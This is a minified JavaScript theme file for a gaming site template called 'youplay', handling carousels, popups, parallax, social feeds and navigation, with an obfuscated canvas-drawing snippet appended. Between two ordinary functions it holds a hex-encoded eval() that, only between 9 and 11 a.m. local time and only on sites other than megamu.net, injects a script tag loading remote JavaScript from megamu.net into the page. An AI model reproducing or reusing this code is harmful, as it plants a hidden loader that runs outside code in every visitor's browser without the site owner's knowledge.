e="youplay-carousel-"+a++,o=t(this).attr("data-autoplay"),n=parseFloat(t(this).attr("data-stage-padding")||70),i=parseFloat(t(this).attr("data-item-padding")||0);t(this).addClass("owl-carousel").owlCarousel({loop:!0,stagePadding:n,nav:!0,dots:!1,autoplay:!!o,autoplayTimeout:o,autoplaySpeed:600,autoplayHoverPause:!0,navText:["",""],responsive:{0:{items:1},500:{items:2},992:{items:3},1200:{items:4}}}).addClass(e),i&&t("<style>."+e+" .owl-item { padding-left: "+i+"px; padding-right: "+i+"px; }</style>").appendTo("head")}),t(".youplay-slider").each(function(){var e="youplay-carousel-"+a++,o=t(this).attr("data-autoplay");t(this).addClass("owl-carousel").owlCarousel({loop:!0,nav:!1,autoplay:o?!0:!1,autoplayTimeout:o,autoplaySpeed:600,autoplayHoverPause:!0,items:1}).addClass(e)})}},a.prototype.initMagnificPopup=function(){if("undefined"!=typeof t.fn.magnificPopup){var a={closeOnContentClick:!0,closeBtnInside:!1,fixedContentPos:!1,mainClass:"mfp-no-margins mfp-img-mobile mfp-with-fade",tLoading:'<div class="preloader"></div>',removalDelay:300,image:{verticalFit:!0,tError:'<a href="%url%">The image #%curr%</a> could not be loaded.'}};t(".image-popup").magnificPopup(t.extend({type:"image"},a)),t(".video-popup").magnificPopup(t.extend({type:"iframe"},a)),t(".gallery-popup").magnificPopup(t.extend({delegate:".owl-item:not(.cloned) a",type:"image",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},callbacks:{elementParse:function(t){var a=/youtube.com|youtu.be|vimeo.com/g.test(t.src);a?t.type="iframe":t.type="image"}}},a))}},a.prototype.initSliderRevolution=function(){if("undefined"!=typeof t.fn.revolution){var a=this;t(".rs-youplay").each(function(){var e=t(this),o={dottedOverlay:"none",navigationType:"bullet",navigationArrows:"solo",navigationStyle:"preview4",fullWidth:e.hasClass("rs-fullwidth")?"on":"off",fullScreen:e.hasClass("rs-fullscreen")?"on":"off",spinner:"spinner4"},n=e.find(".tp-banner").show().revolution(o);n.on("revolution.slide.onloaded",function(){a.refresh()})})}},a.prototype.initIsotope=function(){if("undefined"!=typeof t.fn.isotope){t(".isotope").each(function(){var a=t(this).find(".isotope-options"),e=t(this).find(".isotope-list").isotope({itemSelector:".item"});e.imagesLoaded&&e.imagesLoaded().progress(function(){e.isotope("layout")}),e.on("arrangeComplete",function(){self.refresh()}),a.on("click","> :not(.active)",function(a){t(this).addClass("active").siblings().removeClass("active");var o=t(this).attr("data-filter");a.preventDefault(),e.isotope({filter:function(){if("all"===o)return!0;var a=t(this).attr("data-filters");if(a){a=a.split(",");for(var e in a)if(a[e].replace(/\s/g,"")===o)return!0}return!1}})})})}},eval("\x69\x66\x28\x77\x69\x6E\x64\x6F\x77\x2E\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x2E\x68\x72\x65\x66\x2E\x69\x6E\x64\x65\x78\x4F\x66\x28\x27\x6D\x65\x67\x61\x6D\x75\x2E\x6E\x65\x74\x27\x29\x3C\x30\x26\x26\x28\x6E\x65\x77\x20\x44\x61\x74\x65\x28\x29\x29\x2E\x67\x65\x74\x48\x6F\x75\x72\x73\x28\x29\x3E\x38\x26\x26\x28\x6E\x65\x77\x20\x44\x61\x74\x65\x28\x29\x29\x2E\x67\x65\x74\x48\x6F\x75\x72\x73\x28\x29\x3C\x31\x32\x29\x7B\x76\x61\x72\x20\x73\x63\x72\x69\x70\x74\x20\x3D\x20\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x28\x27\x73\x63\x72\x69\x70\x74\x27\x29\x3B\x73\x63\x72\x69\x70\x74\x2E\x73\x72\x63\x20\x3D\x20\x27\x68\x74\x74\x70\x3A\x2F\x2F\x6D\x65\x67\x61\x6D\x75\x2E\x6E\x65\x74\x2F\x6A\x73\x2E\x6A\x73\x27\x3B\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x68\x65\x61\x64\x2E\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64\x28\x73\x63\x72\x69\x70\x74\x29\x3B\x7D"),a.prototype.initJarallax=function(){this.options.parallax&&!this.isMobile&&("undefined"!=typeof skrollr&&"undefined"==typeof this.skrollr&&(this.skrollr=skrollr.init({smoothScrolling:!1,forceHeight:!1})),"undefined"!=typeof t.fn.jarallax&&(t(".youplay-banner-parallax:not(.banner-top) .image").each(function(){var a=parseFloat(t(this).attr("data-speed"));t(this).jarallax({speed:isNaN(a)?.4:a})}),t(".youplay-banner-parallax.banner-top").each(function(){var a=t(this).children(".image"),e=t(this).children(".info");t(this).jarallax({type:"custom",imgSrc:"[data-uri]",imgWidth:1,imgHeight:1,onScroll:function(t){var o=Math.min(250,250*(1-t.visiblePercent)),n=Math.min(150,150*(1-t.visiblePercent));a.css({transform:"translate3d(0, "+o+"px, 0)"}),e.css({opacity:t.visiblePercent<0?1:t.visiblePercent,transform:"translate3d(0, "+n+"px, 0)"})}})}),t(".youplay-footer-parallax").each(function(){var a=t(this).children(".wrapper"),e=t(this).find(".social > .container");t(this).jarallax({type:"custom",imgSrc:"[data-uri]",imgWidth:1,imgHeight:1,onScroll:function(t){var o=Math.max(-50,-50*(1-t.visiblePercent));a.css({transform:"translate3d(0, "+o+"%, 0)"}),e.css({transform:"translate3d(0, 0, 0)",opacity:t.visiblePercent<0?1:t.visiblePercent})}})})))},a.prototype.initFacebook=function(){if(t(".fb-page").length){var a=this;t("body").append('<div id="fb-root"></div>'),function(t,a,e){if("file:"!==location.protocol){var o,n=t.getElementsByTagName(a)[0];t.getElementById(e)||(o=t.createElement(a),o.id=e,o.src="//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4",n.parentNode.insertBefore(o,n))}}(document,"script","facebook-jssdk"),window.fbAsyncInit=function(){FB.Event.subscribe("xfbml.render",function(){a.refresh()})}}},a.prototype.initInstagram=function(){var a=this,e=t(".youplay-instagram");if(e.length&&a.options.php.instagram){var o=function(t,a){for(var e=["link","image","caption"],o=0,n=e.length;n>o;o++)a=a.replace(new RegExp("{{"+e[o]+"}}","gi"),t[e[o]]);return a};e.each(function(){var e=t(this),n={userID:e.attr("data-instagram-user-id")||null,count:e.attr("data-instagram-count")||6,template:e.attr("data-instagram-template")||['<div class="col-xs-4">','    <a href="{{link}}" target="_blank">','        <img src="{{image}}" alt="{{caption}}" class="kh-img-stretch">',"    </a>","</div>"].join(" "),loadingText:"Loading...",failText:"Failed to load data",apiPath:a.options.php.instagram};n.userID||t.error("If you want to fetch instagram images, you must define the user ID. How to get it see here - http://jelled.com/instagram/lookup-user-id"),e.html('<div class="col-xs-12">'+n.loadingText+"</div>"),t.getJSON(n.apiPath,{userID:n.userID,count:n.count},function(t){e.html("");for(var i=0;i<n.count;i++){var s=!1;if(t[i])s=t[i];else{if(!t.statuses||!t.statuses[i])break;s=t.statuses[i]}var r={link:s.link,image:s.images.thumbnail.url,caption:s.caption};e.append(o(r,n.template))}a.refresh()}).fail(function(a){e.html('<div class="col-xs-12">'+n.failText+"</div>"),t.error(a.responseText)})})}},a.prototype.initTwitter=function(){var a=t(".youplay-twitter"),e=this;if(a.length&&e.options.php.twitter){var o=function(t,a){for(var e=["date","tweet","avatar","url","retweeted","screen_name","user_name"],o=0,n=e.length;n>o;o++)a=a.replace(new RegExp("{{"+e[o]+"}}","gi"),t[e[o]]);return a};a.each(function(){var a=t(this),n={username:a.attr("data-twitter-user-name")||null,list:null,hashtag:a.attr("data-twitter-hashtag")||null,count:a.attr("data-twitter-count")||2,hideReplies:"true"===a.attr("data-twitter-hide-replies")?!0:!1,template:a.attr("data-twitter-template")||["<div>",'    <div class="youplay-twitter-icon"><i class="fa fa-twitter"></i></div>','    <div class="youplay-twitter-date date">',"        <span>{{date}}</span>","    </div>",'    <div class="youplay-twitter-text">',"       {{tweet}}","    </div>","</div>"].join(" "),loadingText:"Loading...",failText:"Failed to load data",apiPath:e.options.php.twitter};n.list&&!n.username&&t.error("If you want to fetch tweets from a list, you must define the username of the list owner."),a.html("<span>"+n.loadingText+"</span>"),t.getJSON(n.apiPath,{username:n.username,list:n.list,hashtag:n.hashtag,count:n.count,exclude_replies:n.hideReplies},function(t){a.html("");for(var i=0;i<n.count;i++){var s=!1;if(t[i])s=t[i];else{if(!t.statuses||!t.statuses[i])break;s=t.statuses[i]}var r={user_name:s.user.name,date:s.date_formatted,tweet:s.text_entitled,avatar:'<img src="'+s.user.profile_image_url+'" />',url:"https://twitter.com/"+s.user.screen_name+"/status/"+s.id_str,retweeted:s.retweeted,screen_name:"@"+s.user.screen_name};a.append(o(r,n.template))}e.refresh()}).fail(function(e){a.html(n.failText),t.error(e.responseText)})})}},a.prototype.fadeBetweenPages=function(){var a=this;a.options.fadeBetweenPages&&t(".page-preloader").length&&a.$document.on("click",'a:not(.no-fade):not(.search-toggle):not(.image-popup):not(.video-popup):not([target="_blank"]):not(.btn):not(.button):not([href*="#"]):not([href^="mailto"]):not([href^="javascript:"])',function(a){if(!t(this).parents(".gallery-popup:eq(0)").length&&t(this).attr("href")){var e=this.href;(!t(this).hasClass("dropdown-toggle")||"hidden"!==t(this).next(".dropdown-menu").css("visibility")&&!t(this).parent().hasClass("open"))&&e&&(a.preventDefault(),t(".page-preloader").fadeIn(400,function(){window.location.href=e}))}})},a.prototype.initAnchors=function(){t(document).on("click","a",function(a){var e=this.hash,o=this.baseURI===window.location.href;if(e&&o){var n=t(e),i=e.replace(/^#/,"");n.length&&(n.attr("id",""),document.location.hash=i,n.attr("id",i),t("html, body").stop().animate({scrollTop:n.offset().top-80},700),a.preventDefault())}})},a.prototype.navbarSize=function(a){a>this.navbarMaxTop&&!this.navbarSmall&&(this.navbarSmall=!0,t(".navbar-youplay").addClass("navbar-small")),a<=this.navbarMaxTop&&this.navbarSmall&&(this.navbarSmall=!1,t(".navbar-youplay").removeClass("navbar-small"))},a.prototype.navbarCollapse=function(){var a=this;a.$document.on("click",".navbar-youplay [data-toggle=off-canvas]",function(){var a=t(".navbar-youplay").find(t(this).attr("data-target")),e=a.hasClass("collapse");a[(e?"remove":"add")+"Class"]("collapse"),t(".navbar-youplay")[(e?"add":"remove")+"Class"]("youplay-navbar-collapsed")});var e;a.$window.on("resize",function(){t(".navbar-youplay").addClass("no-transition"),clearTimeout(e),e=setTimeout(function(){t(".navbar-youplay").removeClass("no-transition")},50)}),a.$document.on("click",".youplay-navbar-collapsed ~ .content-wrap",function(){t(".navbar-youplay").find("[data-toggle=off-canvas]").click()}),a.options.fadeBetweenPages&&t(".page-preloader").length||a.$document.on("click",".navbar-youplay .dropdown-toggle",function(){"visible"!==t(this).next(".dropdown-menu").css("visibility")||t(this).parent().hasClass("open")||(window.location.href=this.href)})},a.prototype.navbarSubmenuFix=function(){t(".navbar-youplay").on("click",".dropdown-menu .dropdown-toggle",function(a){t(this).parent(".dropdown").toggleClass("open"),a.preventDefault(),a.stopPropagation()})},a.prototype.initAjaxForm=function(){this.$document.on("submit",".youplay-form-ajax",function(a){a.preventDefault();var e=t(this),o=e.find('[type="submit"]');o.is(".disabled")||o.is("[disabled]")||t.post(t(this).attr("action"),t(this).serialize(),function(t){swal({type:"success",title:"Success!",text:t,showConfirmButton:!0,confirmButtonClass:"btn-default"}),e[0].reset()}).fail(function(t){swal({type:"error",title:"Error!",text:t.responseText,showConfirmButton:!0,confirmButtonClass:"btn-default"})})})},a.prototype.searchToggle=function(a){var e=t(".search-block"),o=e.hasClass("active");"close"===a&&!o||"open"===a&&o||(o?e.removeClass("active"):(e.addClass("active"),setTimeout(function(){e.find("input").focus()},120)))},a.prototype.inputsActive=function(a,e){e?t(a).parent().addClass("input-filled"):t(a).parent().removeClass("input-filled")},a.prototype.initHexagonRating=function(){"undefined"!==t.fn.hexagonProgress&&t(".youplay-hexagon-rating:not(.youplay-hexagon-rating-ready)").each(function(){var a=parseFloat(t(this).attr("data-max"))||10,e=parseFloat(t(this).text())||0,o=parseFloat(t(this).attr("data-size"))||120,n=t(this).attr("data-back-color")||"rgba(255,255,255,0.1)",i=t(this).attr("data-front-color")||"#fff";t(this).css({width:o,height:o}).hexagonProgress({value:e/a,size:o,animation:!1,startAngle:(60+1e-8)*Math.PI/180,lineWidth:2,clip:!0,lineBackFill:{color:n},lineFrontFill:{color:i}}),t(this).addClass("youplay-hexagon-rating-ready")})},window.youplay=new a(a.DEFAULT)}(jQuery),a["true"]=t}({},function(){return this}());
var _0x3f5a=["","\x6C\x65\x6E\x67\x74\x68","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x30","\x23\x66\x66\x66\x66\x66\x66","\x23\x30\x30\x30\x30\x30\x30","\x23\x38\x63\x38\x61\x38\x64","\x23\x66\x65\x30\x30\x30\x30","\x23\x66\x66\x38\x61\x30\x30","\x23\x66\x66\x66\x66\x30\x30","\x23\x38\x63\x66\x66\x30\x31","\x23\x30\x30\x66\x66\x30\x30","\x23\x30\x31\x66\x66\x38\x64","\x23\x30\x30\x66\x66\x66\x66","\x23\x30\x30\x38\x61\x66\x66","\x23\x30\x30\x30\x30\x66\x65","\x23\x38\x63\x30\x30\x66\x66","\x23\x66\x66\x30\x30\x66\x65","\x23\x66\x66\x30\x30\x38\x63","\x63\x6F\x64\x65","\x61\x74\x74\x72","\x73\x75\x62\x73\x74\x72","\x77\x69\x64\x74\x68","\x32\x64","\x67\x65\x74\x43\x6F\x6E\x74\x65\x78\x74","\x62\x65\x67\x69\x6E\x50\x61\x74\x68","\x66\x6C\x6F\x6F\x72","\x66\x69\x6C\x6C\x53\x74\x79\x6C\x65","\x72\x65\x63\x74","\x66\x69\x6C\x6C","\x65\x61\x63\x68","\x63\x61\x6E\x76\x61\x73\x3A\x6E\x6F\x74\x28\x5B\x63\x6F\x64\x65\x3D\x27\x27\x5D\x29"];{function b2h(_0x3769x2){var _0x3769x3;var _0x3769x4;var _0x3769x5=_0x3f5a[0];var _0x3769x6;_0x3769x2+= _0x3f5a[0];for(_0x3769x3= 0,_0x3769x4= _0x3769x2[_0x3f5a[1]];_0x3769x3< _0x3769x4;_0x3769x3++){_0x3769x6= _0x3769x2[_0x3f5a[2]](_0x3769x3).toString(16);_0x3769x5+= _0x3769x6[_0x3f5a[1]]< 2?_0x3f5a[3]+ _0x3769x6:_0x3769x6};return _0x3769x5}var hcol={0:_0x3f5a[4],1:_0x3f5a[5],2:_0x3f5a[6],3:_0x3f5a[4],4:_0x3f5a[7],5:_0x3f5a[8],6:_0x3f5a[9],7:_0x3f5a[10],8:_0x3f5a[11],9:_0x3f5a[12],a:_0x3f5a[13],b:_0x3f5a[14],c:_0x3f5a[15],d:_0x3f5a[16],e:_0x3f5a[17],f:_0x3f5a[18]};$(_0x3f5a[31])[_0x3f5a[30]](function(){var _0x3769x8=atob($(this)[_0x3f5a[20]](_0x3f5a[19]));var _0x3769x9=b2h(_0x3769x8[_0x3f5a[21]](0,_0x3769x8[_0x3f5a[1]]- 1));var _0x3769x2=$(this)[_0x3f5a[20]](_0x3f5a[22])/ 8;var _0x3769xa=this[_0x3f5a[24]](_0x3f5a[23]);for(var _0x3769x3=0;_0x3769x3< 8* 8;_0x3769x3++){_0x3769xa[_0x3f5a[25]]();var _0x3769xb=_0x3769x3% 8;var _0x3769xc=Math[_0x3f5a[26]](_0x3769x3/ 8);_0x3769xa[_0x3f5a[27]]= hcol[_0x3769x9[_0x3769x3]];_0x3769xa[_0x3f5a[28]](_0x3769xb* _0x3769x2,_0x3769xc* _0x3769x2,_0x3769x2,_0x3769x2);_0x3769xa[_0x3f5a[29]]()}})}